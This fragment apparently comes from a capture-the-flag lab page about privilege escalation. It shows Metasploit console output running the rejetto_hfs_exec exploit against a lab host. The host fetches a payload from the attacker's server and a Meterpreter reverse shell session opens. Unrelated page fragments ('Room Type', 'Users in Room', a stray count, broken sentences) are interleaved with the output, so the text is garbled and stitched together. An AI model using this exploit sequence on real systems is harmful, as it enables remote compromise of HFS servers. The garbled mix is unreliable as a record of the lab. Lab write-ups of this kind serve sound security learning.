 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
Privilege Escalation
[*] Started reverse TCP handler on 10.4.83.171:6666
[*] Using URL: http://10.4.83.171:8080/C7HhkwY9sbyS6dr
Access and Escalation Without Metasploit
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /C7HhkwY9sbyS6dr
Room Type
Users in Room
[*] Sending stage (176198 bytes) to 10.10.58.3
[!] Tried to delete %TEMP%\YCeQMHdbEkUxm.vbs, unknown result
subscribers can deploy virtual machines in
74,271
[*] Meterpreter session 1 opened (10.4.83.171:6666 -> 10.10.58.3:49235) at 2024-07-19 13:52:30 +0700
you have not already).
[*] Server stopped.
meterpreter >